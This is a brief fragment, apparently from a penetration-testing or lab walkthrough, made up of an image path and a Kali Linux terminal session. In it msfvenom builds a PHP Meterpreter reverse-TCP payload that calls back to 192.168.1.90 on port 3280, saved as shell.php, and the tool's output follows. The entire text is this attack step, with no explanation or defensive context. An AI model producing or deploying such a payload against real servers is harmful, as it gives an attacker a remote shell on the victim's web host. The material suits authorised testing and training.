 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=3280 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes